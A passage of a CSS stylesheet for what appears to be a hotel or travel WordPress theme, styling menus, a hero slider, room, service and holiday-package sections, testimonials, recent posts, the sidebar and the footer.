	display: block;
	visibility: hidden;
	text-align: left !important;
	width: 220px;
	max-width: 500%;
	opacity: 0;
}

.pt-menu li li ul {
	top: 50%;
	left: 100%;
}

.pt-menu li li.page_item_has_children > a:after,
.pt-menu li li.menu-item-has-children > a:after {
	font-family: 'FontAwesome';
	position: absolute;
	top: 14px;
	right: 5px;
	width: 16px;
	height: 24px;
	content: '\f105';
	text-align: center;
}

.pt-menu li:hover > ul {
	top: 100%;
	visibility: visible;
	opacity: 1;
	background: #fff;
	border: 1px solid rgba(33,33,33,.085);
}

.pt-menu li li:hover > ul {
	top: -1px;
}

.pt-menu li ul li {
	display: block;
	border-bottom: 1px solid rgba(33,33,33,.085);
	line-height: 1.5em;
}

.pt-home-navbar .pt-menu li li a {
	color: #616161;
}

.pt-home-navbar .pt-menu li li:hover > a {
	color: #673ab7;
}

.pt-menu li ul li:last-of-type {
	border-bottom: 0;
}

.pt-menu li li a {
	position: relative;
	padding: 12px 20px;
	color: #616161;
}

.pt-menu-sm {
	display: none;
}

.pt-menu-sm,
.pt-cart-sm {
	position: absolute;
	top: 43px;
	right: 0;
	background: #fff;
	text-align: center;
	color: #616161;
	font-size: 24px;
	cursor: pointer;
}

.pt-cart-sm {
	right: 70px;
	display: none;
	padding: 18px 32px 7px 10px;
	font-size: 16px;
	background: transparent;
}

.pt-cart-sm a {
	position: relative;
	color: #616161;
}

.pt-cart-sm .pt-cart-value {
	position: absolute;
	top: -8px;
	right: -22px;
	margin-left: 10px;
	width: 22px;
	height: 22px;
	-webkit-border-radius: 50%;
	border-radius: 50%;

	font-size: 11px;
	line-height: 2.2em;
	color: #fff;
}

.pt-home-navbar .pt-menu-sm,
.pt-home-navbar .pt-cart-sm {
	top: 43px !important;
}

.pt-navbar .pt-menu-sm,
.pt-navbar .pt-cart-sm {
	top: 19px;
	-webkit-box-shadow: 0 0 6px rgba(33,33,33,.2);
	box-shadow: 0 0 6px rgba(33,33,33,.2);
}

.pt-navbar .pt-cart-sm {
	-webkit-box-shadow: none;
	box-shadow: none;
}

.pt-menu-sm .fa {
	padding: 13px 15px;
}

.pt-menu-sm:hover {
	color: #673ab7;
}

.pt-menu-sm-wrap {
	position: fixed;
	top: 0;
	left: 0;
	bottom:0;
	overflow-y: scroll;
	overflow-x: hidden;
	width: 100%;
	min-height: 100%;
	opacity: 0;
	visibility: hidden;
	background: rgba(33,33,33,.95);
	text-align: left;
	cursor: auto;
}

.pt-menu-sm-wrap.pt-show {
	opacity: 1;
	visibility: visible;
}

.pt-menu-sm-wrap .fa {
	position: absolute;
	top: 20px;
	right: 20px;
	padding: 13px 15px;
	border: 1px solid rgba(255,255,255,.5);
	text-align: center;
	color: #fff;
	font-size: 20px;
	cursor: pointer;
}

.pt-menu-sm-wrap .fa:hover {
	background: #fff;
	color: #616161;
}

.pt-menu-sm-wrap ul {
	padding: 0;
	width: 80%;
	margin: 30px auto;
}

.pt-menu-sm-wrap li {
	font-weight: 400;
	font-size: 16px;
	line-height: 1em;
	letter-spacing: .035em;
	color: #fff;
	text-transform: uppercase;
	list-style: none;
}

.pt-menu-sm-wrap li a {
	-webkit-transition: all .35s ease;
	transition: all .35s ease;
	color: #fff;
	text-decoration: none;
	padding: 15px 0;
	display: block;
	border-bottom: 1px solid rgba(255,255,255,.2);
}

.pt-menu-sm-wrap li a:hover {
	background: rgba(255,255,255,.2);
	padding: 15px;
	border-color: transparent;
}

.pt-menu-sm-wrap ul ul {
	padding: 0;
	margin: 0;
	width: 100%;
}

.pt-menu-sm-wrap ul ul li:nth-last-of-type(1) {
	border: 0;
}

.pt-menu-sm-wrap ul ul li a {
	padding-left: 20px;
}

.pt-menu-sm-wrap ul ul li a:hover {
	padding-left: 25px;
}

.pt-menu-sm-wrap ul ul ul li a {
	padding-left: 40px;
}

.pt-menu-sm-wrap ul ul ul li a:hover {
	padding-left: 55px;
}

.pt-menu-sm-wrap ul ul ul ul li a {
	padding-left: 60px;
}

.pt-menu-sm-wrap ul ul ul ul li a:hover {
	padding-left: 75px;
}

/*--------------------------------------------------------------
# Header Image
--------------------------------------------------------------*/
.pt-header-image {
	text-align: center;
	max-height: 300px;
	overflow: hidden;
}

.pt-header-image img {
	width: 100%;
	height: auto;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
.pt-primary-wrap,
#secondary {
	margin-top: 40px;
}

.page-header {
	margin-top: 0;
}

.pt-post-wrap {
	background: #fff;
}

.pt-content-wrap {
	padding: 25px 25px;
	border: 1px solid #e0e0e0;
	border-top: 0;
}

.pt-content-wrap-border {
	border-top: 1px solid #e0e0e0;
}

.pt-content-wrap .entry-title {
	font-weight: normal;
	font-size: 36px;
	line-height: 1.4em;
}

.pt-content-wrap .pt-single-post-title {
	text-align: left;
	margin-bottom: 30px;
}

.pt-content-wrap .entry-title a {
	color: #42414e;;
}

.pt-content-wrap .entry-title a:hover {
	color: #673ab7;
}

.pt-content-wrap .entry-meta,
.pt-content-wrap .entry-footer {
	color: #9e9e9e;
	font-size: 14px;
}

.pt-content-wrap .entry-meta .fa {
	margin-right: 5px;
	font-size: 16px;
	color: #9e9e9e;
}

.pt-content-wrap .posted-on {
	margin: 0 20px 0 0;
	padding: 0;
	display: inline-block;
}

.pt-content-wrap span.cat-links,
.pt-content-wrap span.tags-links {
	display: block;
	margin: 10px 0;
}

.pt-content-wrap span.posted-on a,
.pt-content-wrap span.byline a,
.pt-content-wrap span.cat-links a,
.pt-content-wrap span.tags-links a {
	color: #757575;
}

.pt-content-wrap span.cat-links a,
.pt-content-wrap span.tags-links a {
	margin-left: 5px;
	padding-right: 2px;
}

.pt-content-wrap span.posted-on a:hover,
.pt-content-wrap span.byline a:hover,
.pt-content-wrap span.cat-links a:hover,
.pt-content-wrap span.tags-links a:hover {
	color: #673ab7;
}

.pt-content-wrap .entry-summary,
.pt-content-wrap .entry-content {
	font-size: 16px;
	line-height: 1.8em;
	color: #757575;
}

/*--------------------------------------------------------------
# Breadcrumbs
--------------------------------------------------------------*/
.pt-breadcrumbs-items {
	margin: 20px 0 0;
	padding: 0;
	font-size: 14px;
	text-align: left;
	color: #616161;
}

.pt-breadcrumbs-delimiter {
	color: #bdbdbd;
}

.pt-breadcrumbs-items li {
	display: inline-block;
	padding: 0 2px;
}

.pt-breadcrumbs-items li a {
	color: #9e9e9e;
}

.pt-breadcrumbs-items li a:hover {
	color: #673ab7;
}

/*--------------------------------------------------------------
# Pagination
--------------------------------------------------------------*/
.page-links > span.page-number,
.pt-pagination-nav a,
.pt-pagination-nav .current,
.page-links a {
	display: inline-block;
	margin: 15px 2px 0;
	min-width: 32px;
	padding: 4px 12px;
	text-align: center;
	font-size: 14px;
	border: 1px solid #e0e0e0;
	-webkit-border-radius: 2px;
	border-radius: 2px;
	background: #fff;
	color: #757575 !important;
}

.pt-pagination-nav a:hover,
.pt-pagination-nav .current:hover,
.pt-pagination-nav .current,
.page-links a:hover {
	color: #fff !important;
	background: #673ab7;
	border-color: transparent;
}

.post-navigation {
	margin-bottom: 40px;
}

.post-navigation .nav-links a {
	color: #9e9e9e;
}

.post-navigation .nav-links a:hover {
	color: #673ab7;
}

.post-navigation:after,
.post-navigation:after {
	display: table;
	content: " ";
}

.post-navigation:after {
	clear: both;
}
/*--------------------------------------------------------------
# Front Page
--------------------------------------------------------------*/
.pt-front-page .pt-widget-section {
	padding: 80px 0;
}

.pt-front-page .widget-title,
.page-template-template-rooms-list h1,
.page-template-template-services-list h1,
.page-template-template-packages-list h1,
.pt-about-cont-holder h3 {
	margin-top: 0;
	font-size: 48px;
	line-height: 1.2em;
	color: #42414e;
	font-weight: 300;
	text-align: center;
	letter-spacing: .025em;
}

/*--------------------------------------------------------------
# Hero Section
--------------------------------------------------------------*/
section.pt-image-slider-section {
	padding: 0;
}

.pt-hero-image-slider {
	position: relative;
	
	overflow: hidden;
}

.pt-hero-image-slide {
	position: relative;
	width: 100%;
	height: 100%;
}

.pt-hero-image-slide figure {
    height: 100%;
	margin: 0;
	text-align: center;
}

.pt-hero-image-slide img {
	-o-object-fit: cover;
	object-fit: cover;
	-o-object-position: center;
	object-position: center;
	width: 100%;
	height: 100%;
}

.pt-hero-image-cont-wrap {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 99;
	width: 100%;
	height: 100%;
	text-align: center;
	color: #fff;
	background: rgba(33,33,33,.1);
	overflow: hidden;
}

.pt-hero-image-cont-holder {
	position: absolute;
	height: 360px;
	margin: auto;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
}

.pt-hero-image-cont {
	margin-left: -25px;
	padding: 0 60px;
}

.pt-hero-image-cont h1 {
	font-family: trajan-pro-3, serif;
	font-style: normal;
	font-weight: 700;
	font-size: 60px;
	line-height: normal;
	color: #fff;
	padding: 11px 0;
	display: inline-block;
}

.pt-hero-image-cont h1 a {
	color: #fff;
	text-decoration: none;
}

.pt-hero-image-cont h1 a:hover {
	color: #79302a;
}

.pt-hero-image-cont p {
	font-size: 24px;
	line-height: 1.5em;
	letter-spacing: .035em;
	font-weight: 300;
	color: #fff;
}

.pt-hero-image-cont article a {
	margin-top: 60px;
	display: incline-block;
	font-size: 24px;
	font-weight: 300;
	line-height: 1em;
	letter-spacing: .035em;
	padding: 14px 30px;
	border: 2px solid rgba(255,255,255,.65);
	color: #fff;
	text-decoration: none;
	background: rgba(33,33,33,.1);
}

.pt-hero-image-cont article a:hover {
	background: #673ab7;
	border-color: transparent;
}

.pt-hero-slider-nav .pt-arrow-left,
.pt-hero-slider-nav .pt-arrow-right {
	position: absolute;
	top: 50%;
	left: 30px;
	width: 64px;
	height: 64px;
	margin-top: -30px;
	padding-top: 17px;
	-webkit-border-radius: 50%;
	border-radius: 50%;
	font-size: 32px;
	color: #fff;
	cursor: pointer;
	z-index: 999;
	text-align: center;
	outline: none;
}

.pt-hero-slider-nav .pt-arrow-right {
	left: auto;
	right: 30px;
}

.pt-hero-slider-nav .pt-arrow-left:hover,
.pt-hero-slider-nav .pt-arrow-right:hover {
	background: #673ab7;
}

.pt-hero-image-slider .pt-arrow-down {
	position: absolute;
	bottom: 20px;
	left: 50%;
	width: 64px;
	height: 64px;
	margin-left: -30px;
	padding-top: 17px;
	font-size: 32px;
	color: #fff;
	cursor: pointer;
	z-index: 999;
	text-align: center;
}

.pt-hero-image-slider .pt-arrow-down:hover {
	background: #673ab7;
}
@-webkit-keyframes bounce {
	0%, 20%, 50%, 80%, 100% {
		-webkit-transform: translateY(0);
		transform: translateY(0);
	}
	40% {
		-webkit-transform: translateY(-30px);
		transform: translateY(-30px);
	}
	60% {
		-webkit-transform: translateY(-15px);
		transform: translateY(-15px);
	}
}
@keyframes bounce {
	0%, 20%, 50%, 80%, 100% {
		-ms-transform: translateY(0);
		-webkit-transform: translateY(0);
		transform: translateY(0);
	}
	40% {
		-ms-transform: translateY(-30px);
		-webkit-transform: translateY(-30px);
		transform: translateY(-30px);
	}
	60% {
		-ms-transform: translateY(-15px);
		-webkit-transform: translateY(-15px);
		transform: translateY(-15px);
	}
}

.bounce {
	 -webkit-animation: bounce 3.5s infinite;
	 animation: bounce 3.5s infinite;
 }

/*--------------------------------------------------------------
# Rooms Section
--------------------------------------------------------------*/
.pt-rooms-slider {
	width: 100%;
	padding: 0 12px;
}

.pt-room-col {
	background: #fff;
	margin-top: 60px;
}

.pt-room-col figure {
	margin: 0;
	overflow: hidden;
}

.pt-room-cont {
	position: relative;
	border: 1px solid #e0e0e0;
	padding: 0 20px 18px;
}

.pt-room-cont .pt-arrow-right {
	position: absolute;
	top: -63px;
	right: 50px;
	width: 48px;
	height: 35px;
	padding-top: 13px;
	background: #673ab7;
	color: #fff;
	font-size: 24px;
	text-align: center;
	-webkit-border-radius: 50%;
	border-radius: 50%;
	opacity: 0;
	visibility: hidden;
	z-index: 99;
	outline: none;
}

.pt-room-col:hover .pt-arrow-right {
	opacity: .8;
	visibility: visible;
	right: 15px;
}

.pt-room-cont .pt-arrow-right:hover {
	opacity: 1;
}

.pt-room-cont:hover h3 a {
	color: #673ab7;
}

.pt-room-cont p {
	position: relative;
	padding-top: 12px;
	margin: 20px 0 0;
}

.pt-room-cont p:before,
.pt-read-more a:before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 40px;
	height: 2px;
	background: #bdbdbd;
	-webkit-transition: all .5s ease;
	transition: all .5s ease;
}

.pt-room-col:hover p:before,
.pt-read-more:hover a:before {
	background: #673ab7;
	opacity: .8;
	width: 80px;
}

.pt-room-col:hover .pt-room-cont {
	border-color: transparent;
	-webkit-box-shadow: 0 0 12px rgba(33,33,33,.2);
	box-shadow: 0 0 12px rgba(33,33,33,.2);
}

.pt-more-arrow {
	border-top: 0;
	margin-bottom: 30px;
}

.pt-more-arrow-holder {
	width: 320px;
	margin: 0 auto;
	position: relative;
	padding: 10px 0;
}

.pt-more-arrow .pt-arrow-left,
.pt-more-arrow .pt-arrow-right {
	display: inline-block;
	padding: 5px 15px 3px;
	font-size: 32px;
	position: absolute;
	top: 2px;
	left: 0;
	color: #616161;
	background: none;
	outline: none;
}


.pt-more-arrow .pt-arrow-right {
	left: auto;
	right: 0;
}

.pt-more-arrow .pt-arrow-left:hover,
.pt-more-arrow .pt-arrow-right:hover {
	cursor: pointer;
	color: #673ab7;
	background: #fff;
	-webkit-box-shadow: 0 0 8px rgba(33,33,33,.1);
	box-shadow: 0 0 8px rgba(33,33,33,.1);
}

.pt-more-arrow .swiper-button-disabled,
.pt-more-arrow .swiper-button-disabled:hover {
	cursor: auto !important;
	color: #bdbdbd !important;
	background: transparent;
	-webkit-box-shadow: none;
	box-shadow: none;
}

/*--------------------------------------------------------------
# Related rooms, packages, services
--------------------------------------------------------------*/
.pt-related-wrap {
	position: relative;
	padding-bottom: 5px;
	margin-bottom: 32px;
	margin-top: 20px;
}

.pt-related-wrap:after {
	content: '';
	position: absolute;
	bottom: 0;
	left: 50%;
	margin-left: -50px;
	width: 100px;
	height: 2px;
	background: #eae9eb;
	-webkit-border-radius: 30px;
	border-radius: 30px;
}

.pt-related-wrap:last-of-type {
	margin-bottom: 0;
	padding-bottom: 0;
}

.pt-related-wrap:last-of-type:after {
	height: 0;
}

/*--------------------------------------------------------------
# Services Section
--------------------------------------------------------------*/
.pt-services-sec h4,
.pt-holiday-packages-sec h4,
.pt-rooms-sec h4,
.pt-video-sec h4,
.pt-recent-posts-sec h4,
.pt-logo-sec h4,
.pt-testimonials-sec h4 {
	margin-top: 30px;
	font-size: 20px;
	line-height: 32px;
	color: #757575;
	font-weight: 300;
	text-align: center;
	letter-spacing: .035em;
	padding: 0 100px;
}

.pt-services-slider {
	width: 100%;
}

.pt-services-sec .swiper-slide {
	display: -webkit-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	-js-display: flex;
	display: -moz-box;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	-webkit-justify-content: center;
	-moz-box-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	-moz-box-align: center;
	align-items: center;
}

.pt-service-col {
	padding: 0 20px;
	margin-top: 60px;
	text-align: center;
}

.pt-service-col .fa {
	font-size: 72px;
	color: #673ab7;
	-webkit-transition: all .35s ease;
	transition: all .35s ease;
}

.pt-service-col h3,
.pt-room-cont h3,
.pt-recent-posts-col h3 {
	margin-top: 30px;
	font-size: 24px;
	line-height: 1.4em;
	letter-spacing: .025em;
	color: #42414e;
	font-weight: 400;
}

.pt-service-col h3 a,
.pt-room-cont h3 a,
.pt-recent-posts-col h3 a {
	display: block;
	color: #42414e;
	text-decoration: none;
	-webkit-transition: all .35s ease;
	transition: all .35s ease;
}

.pt-service-col h3:hover a,
.pt-room-cont h3:hover a,
.pt-recent-posts-col:hover h3 a {
	color: #673ab7;
}

.pt-service-cont p,
.pt-room-cont p,
.pt-recent-posts-col p,
.pt-testimonial-cont p {
	margin-top: 20px;
	font-size: 15px;
	letter-spacing: .025em;
	line-height: 1.8em;
	color: #757575;
}

.pt-more-arrow {
	position: relative;
	text-align: center;
	width: 600px;
	max-width: 100%;
	padding-top: 40px;
	text-transform: capitalize;
	margin: 0 auto;
}

.pt-more-arrow {
	border-top: 1px solid rgba(33,33,33,.15);
	margin: 40px auto 0 auto;
}

.pt-more-arrow a,
.pt-recent-posts-posts-more a,
.pt-read-more a {
	display: inline-block;
	color: #42414e;
	font-size: 16px;
	line-height: 1;
	letter-spacing: .025em;
	text-decoration: none;
}

/*--------------------------------------------------------------
# Service Single Page
--------------------------------------------------------------*/
.page-template-template-services .pt-service-icon,
.pt-related-lists .pt-service-icon {
	display: inline-block;
	padding: 50px 25px;
	font-size: 124px;
	text-align: center;
	width: 100%;
	border: 1px solid #e0e0e0;
	border-bottom: 0;
	color: #673ab7;
}

.pt-related-wrap .pt-service-icon {
	font-size: 84px;
	padding: 30px 15px;
	border: 1px solid #e0e0e0;
}

/*--------------------------------------------------------------
# Holiday Package Section
--------------------------------------------------------------*/
.pt-holiday-packages-sec h4 {
	margin-bottom: 50px;
}

.pt-holiday-package {
	position: relative;
	width: -webkit-calc(24.42% - 10px);
	width: calc(24.42% - 10px);
	height: auto;
	float: left;
	margin: 20px 0 0 20px;
	overflow: hidden;
}

.page-template-template-packages-list .pt-holiday-package,
.page-template-template-packages-list .pt-holiday-package:nth-of-type(1) {
	width: 100%;
	margin: 30px 0 0 0;
}

.pt-holiday-package figure {
	margin: 0;
}

.pt-holiday-package figure img,
.pt-room-col figure img,
.pt-recent-posts-col figure img {
	width: 100%;
	height: auto;
	max-width: 100%;
	-webkit-transition: all .5s;
	transition: all .5s;
}

.pt-holiday-package:hover figure img,
.pt-room-col:hover figure img,
.pt-recent-posts-col:hover figure img {
	-webkit-transform: scale(1.1);
	-ms-transform: scale(1.1);
	transform: scale(1.1);
}

.pt-holiday-package:nth-of-type(1) {
	width: -webkit-calc(51.13% - 20px);
	width: calc(51.13% - 20px);
	margin-left: 0;
}

.pt-holiday-package-cont {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: rgba(33,33,33,.6);
	opacity: 0;
	visibility: hidden;
}

.pt-holiday-package:hover .pt-holiday-package-cont {
	opacity: 1;
	visibility: visible;
}

.pt-holiday-package-cont-holder {
	position: absolute;
	width: 100%;
	height: 100px;
	max-height: 80%;
	padding: 0 15px;
	margin: auto;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	text-align: center;
	z-index: 99;
}

.pt-holiday-package:nth-of-type(1) .pt-holiday-package-cont-holder {
	height: 130px;
}

.pt-holiday-package-cont-holder h3 {
	margin: 0;
	font-size: 18px;
	line-height: 1.4em;
	letter-spacing: .045em;
	font-weight: 400;
}

.pt-holiday-package-cont-holder h3 a,
a.pt-holiday-package-read-more:visited {
	color: #fff;
	text-decoration: none;
}

.pt-holiday-package:nth-of-type(1) .pt-holiday-package-cont-holder h3 {
	font-size: 24px;
}

.pt-holiday-package-read-more {
	font-size: 13px;
	font-weight: 400;
	text-transform: uppercase;
	display: inline-block;
	margin: 60px auto 0;
	border: 2px solid rgba(255,255,255,.35);
	padding: 12px 18px;
	-webkit-border-radius: 1px;
	border-radius: 1px;
	line-height: 1;
	letter-spacing: .045em;
	text-decoration: none !important;
	color: #fff;
	opacity: 0;
	visibility: hidden;
}

.pt-holiday-package:nth-of-type(1) .pt-holiday-package-read-more {
	margin-top: 110px;
}

.pt-holiday-package:hover .pt-holiday-package-read-more {
	margin: 25px auto 0;
	visibility: visible;
	opacity: 1;
}

.pt-holiday-package:nth-of-type(1):hover .pt-holiday-package-read-more {
	margin-top: 50px;
}

.pt-holiday-package-read-more:hover {
	background: #673ab7;
	color: #fff;
	border-color: transparent;
}

/*--------------------------------------------------------------
# Video Section
--------------------------------------------------------------*/
.pt-video-col {
	margin-top: 60px;
}

.pt-video-col {
	float: none;
	clear: both;
	width: 100%;
	position: relative;
	padding-bottom: 54%;
	padding-top: 25px;
	height: 0;
}
.pt-video-col iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

/*--------------------------------------------------------------
# About Widget
--------------------------------------------------------------*/
section.pt-about-section .pt-widget-section {
	padding: 0;
}

.pt-about-wrap {
	background-position: top center !important;
	-webkit-background-size: 100% auto !important;
	background-size: 100% auto !important;
}

.pt-about-cont {
	padding: 60px;
	margin-top: 220px;
	margin-bottom: 30px;
	-webkit-box-shadow: 0 0 20px rgba(33,33,33,.2);
	box-shadow: 0 0 20px rgba(33,33,33,.2);
	background: #fff;
}

.pt-about-cont-holder {
	color: #757575;
}

.pt-about-cont-holder h3 {
	text-align: left;
}

/*--------------------------------------------------------------
# Logos Widget
--------------------------------------------------------------*/
.pt-logos-wrap {
	-js-display: flex;
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-moz-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.pt-logo-col {
	margin: 60px 20px 0;
	width: -webkit-calc(20% - 40px);
	width: calc(20% - 40px);
	height: auto;
	text-align: center;
}

.pt-logo-col:hover {
	opacity: .65;
}

/*--------------------------------------------------------------
# Social Icons Widget
--------------------------------------------------------------*/
.pt-social-icons-sec .widget-title {
	margin-bottom: 40px;
}

.pt-social-icons-sec ul {
	padding: 0;
	margin: 0;
	text-align: center !important;
}

.pt-social-icons-sec li  {
	display: inline-block;
	font-size: 32px;
	width: 72px;
	height: 72px;
	margin: 0 10px 0 ;
	-webkit-border-radius: 50%;
	border-radius: 50%;
	border: 3px solid #d5d5d8;
	background: #fff;
}

.pt-social-icons-sec li a {
	display: block;
	padding: 18px 0;
	color: #828089;
}

.pt-social-icons-sec li:hover {
	border-color: transparent;
}

.pt-social-icons-sec li:hover a {
	color: #fff;
}

/*--------------------------------------------------------------
# Testimonials Widget
--------------------------------------------------------------*/
.pt-testimonial-col {
	margin: 60px 10px 0;
	padding: 25px 50px 50px;
	background: #fff;
	-webkit-box-shadow: 0 0 20px rgba(33,33,33,.065);
	box-shadow: 0 0 20px rgba(33,33,33,.065);
}

.pt-testimonial-user {
	margin-top: 35px;
	-js-display: flex;
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.pt-testimonial-user figure {
	position: relative;
	width: 64px;
	height: 64px;
	margin-right: 20px;
	-webkit-border-radius: 50%;
	border-radius: 50%;
	overflow: hidden;
	text-align: center;
	-webkit-box-shadow: 0 0 8px rgba(33,33,33,.05);
	box-shadow: 0 0 8px rgba(33,33,33,.05);
}
.pt-testimonial-user figure img {
	position: absolute;
	right: -9999px;
	left: -9999px;
	width: auto;
	max-width: 500%;
	height: 100%;
	margin: 0 auto;
}

.pt-testimonial-user h3 {
	display: inline-block;
	margin: 0;
	font-size: 18px;
}

.pt-testimonials-sec .pt-more-arrow-holder {
	width: 174px;
	height: 44px;
}

.pt-testimonials-sec .pt-more-arrow {
	padding-top: 40px;
	margin-top: 0;
	border: 0;
}

/*--------------------------------------------------------------
# Recent Blog Posts Section
--------------------------------------------------------------*/
.pt-recent-posts-wrap {
	-js-display: flex;
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-pack: justify;
	-webkit-justify-content: space-between;
	-moz-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
}

.pt-recent-posts-col {
	margin-top: 60px;
	width: -webkit-calc(33.333333% - 20px);
	width: calc(33.333333% - 20px);
}

.pt-recent-posts-col figure {
	overflow: hidden;
	position: relative;
	margin: 0;
}

.pt-blog-date {
	font-weight: 300;
	position: absolute;
	bottom: 0;
	left: 0;
	padding: 10px 0;
	color: #fff;
	background: rgba(33,33,33,.5);
	width: 120px;
	letter-spacing: .08em;
	z-index: 99;
}

.pt-recent-posts-col:hover .pt-blog-date {
	background: rgba(33,33,33,.75);
}

.pt-blog-post-month {
	font-size: 13px;
	font-weight: 400;
	line-height: 1.4em;
	float: left;
	width: 40%;
	text-align: right;
}

.pt-blog-post-day {
	float: right;
	width: -webkit-calc(60% - 12px);
	width: calc(60% - 12px);
	font-size: 30px;
	line-height: 1em;
	text-align: center;
	margin-top: 2px;
	margin-left: 12px;
	border-left: 1px solid #fff;
}

.pt-recent-posts-col .pt-blog-post-more-icon {
	position: absolute;
	right: -60px;
	bottom: 0;
	width: 56px;
	height: 56px;
	background: #673ab7;
	text-align: center;
	font-size: 32px;
	line-height: normal;
	z-index: 99;
	opacity: .9;
}

.pt-recent-posts-col:hover .pt-blog-post-more-icon {
	right: 0;
}

.pt-recent-posts-col .pt-blog-post-more-icon:hover {
	opacity: 1;
}

.pt-recent-posts-col .pt-blog-post-more-icon a {
	display: block;
	color: #fff;
	text-decoration: none;
	width: 100%;
	height: 100%;
	padding: 13px;
}

.pt-read-more {
	margin-top: 30px;
}

.pt-read-more a {
	position: relative;
	padding-bottom: 10px;
	color: #757575;
	font-size: 15px;
}

.pt-read-more a:before {
	top: auto;
	bottom: 0;
	width: 30px;
	background: #673ab7;
	opacity: .8;
}

.pt-read-more:hover a:before {
	width: 100%;
}

/*--------------------------------------------------------------
# Sidebar
--------------------------------------------------------------*/
#secondary .widget {
	margin-bottom: 60px;
	border: 1px solid #e0e0e0;
	padding: 20px;
	background: #fff;
}

#secondary .widget:nth-last-child(1) {
	margin-bottom: 0;
}

#secondary .widget-title {
	margin-top: 0;
	padding-bottom: 10px;
	margin-bottom: 15px;
	border-bottom: 1px solid #e0e0e0;
	color: #616161;
	font-size: 24px;
	line-height: 1.4em;
	letter-spacing: .025em;
	font-weight: normal;
}

#secondary ul {
	padding: 0 0 0 24px;
	margin: 0;
}

#secondary li {
	padding: 3px 0;
}

#secondary li a {
	color: #757575;
	-webkit-transition: all .35s ease;
	transition: all .35s ease;
}

#secondary li a:hover {
	color: #673ab7;
}

/*
** Recent Posts
*/
#secondary .pt-recent-posts-section .container,
#secondary .pt-social-icons-section .container,
#footer-widgets .pt-social-icons-section .container {
	width: 100%;
}

#secondary .pt-recent-posts-section {
	padding: 20px 5px;
}

#secondary .pt-recent-posts-col {
	width: 100%;
	margin: 5px 0 15px;
	padding-bottom: 40px;
	border-bottom: 1px solid #e0e0e0;
}

#secondary .pt-recent-posts-col:nth-last-child(1) {
	padding-bottom: 0;
	border-bottom: 0;
}

#secondary .pt-recent-posts-section h4 {
	display: none;
}

/*
** Social Icons
*/
#secondary .pt-social-icons-section,
#footer-widgets .pt-social-icons-section {
	padding: 20px 5px;
}

#footer-widgets .pt-social-icons-sec .col-md-12 {
	padding: 0;
}

#secondary .pt-social-icons-sec ul,
#footer-widgets .pt-social-icons-sec ul {
	padding: 0;
	text-align: left !important;
}

#secondary .pt-social-icons-sec li,
#footer-widgets .pt-social-icons-sec li {
	margin: 7px 6px 5px 0;
	text-align: center;
	font-size: 18px;
	width: 42px;
	height: 42px;
	border: 2px solid #d5d5d8;
	padding: 0;
}

#footer-widgets .pt-social-icons-sec li {
	border-color: #fff;
}

#secondary .pt-social-icons-sec li:hover,
#footer-widgets .pt-social-icons-sec li:hover {
	border-color: transparent;
}

#secondary .pt-social-icons-sec li a,
#footer-widgets .pt-social-icons-sec li a {
	padding: 8px 0 7px;
	color: #828089;
}

#footer-widgets .pt-social-icons-sec li a {
	padding: 7px 0;
}

#secondary .pt-social-icons-sec li:hover a,
#footer-widgets .pt-social-icons-sec li:hover a {
	color: #fff;
}

/*--------------------------------------------------------------
# Tag Cloud
--------------------------------------------------------------*/
.tagcloud a {
	margin: 0 4px 8px 0;
	padding: 1px 15px 0;

	background: rgba(39,48,57,.6);
	-webkit-border-radius: 30px;
	border-radius: 30px;
	display: inline-block;
	color: #fff;
	font-size: 12px !important;
	letter-spacing: .025em;
	font-weight: 400;
	-webkit-transition: all .5s ease;
	transition: all .5s ease;
}

.tagcloud a:hover {
	background: #673ab7;
	color: #fff;
}

/*--------------------------------------------------------------
# All Listing Page
--------------------------------------------------------------*/
.pt-listing-page .pt-room-cont .pt-arrow-right {
	height: 48px;
}

/*--------------------------------------------------------------
# Footer
--------------------------------------------------------------*/
.pt-footer-sep {
	height: 100px;
}

.pt-footer-wrapper {
	font-size: 15px;
	line-height: 1.8em;
	letter-spacing: .03em;
	font-weight: 300;
	background: #673ab7;
	color: rgba(255,255,255,.8);
}

.footer-widgets {
	padding: 30px 0 80px;
	background: #131D7F;
}

.pt-footer-wrapper .widget-title {
	margin-top: 50px;
	margin-bottom: 15px;
	color: rgba(255,255,255,.95);
	font-size: 24px;
	line-height: 1.4em;
	letter-spacing: .025em;
	font-weight: 300;
}

.pt-footer-wrapper ul {
	padding: 0 0 0 24px;
	margin: 0;
}

.pt-footer-wrapper li {
	padding: 3px 0;
}

.pt-footer-wrapper li a {
	color: rgba(255,255,255,.8);
	text-decoration: none;
	-webkit-transition: all .35s ease;
	transition: all .35s ease;
}

.pt-footer-wrapper li a:hover {
	color: #673ab7;
}

/*
** Recent Posts
*/
#footer-widgets .pt-recent-posts-section .container {
	width: 100%;
}

#footer-widgets .pt-recent-posts-col {
	width: 100%;
	margin: 0 0 25px;
}

#footer-widgets .pt-recent-posts-col:nth-last-of-type(1) {
	margin-bottom: 0;
}

#footer-widgets .pt-recent-posts-section h3 {
	margin-top: 15px;
}

